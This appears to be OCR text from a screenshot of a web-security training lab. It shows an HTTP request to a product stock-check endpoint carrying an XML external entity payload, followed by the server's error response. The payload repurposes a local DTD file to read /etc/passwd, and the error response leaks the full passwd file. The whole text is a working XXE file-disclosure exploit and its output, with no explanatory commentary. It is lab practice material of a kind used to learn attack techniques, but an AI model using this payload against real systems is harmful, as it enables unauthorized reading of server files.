 POST /product/stock HTTP/1.1
Host: acd41f031ebe47b980301df8003e00f9.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://acd41f031ebe47b980301df8003e00f9.web-security-academy.net/product?productI
d=4
Content-Type: application/xml
Origin: https://acd41f031ebe47b980301df8003e00f9.web-security-academy.net
Content-Length: 436
Connection: close
Cookie: session=0aDyP7t4lkt53w7dYBouW0hQ3hl160ot
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1205
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:ro
bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin (No such file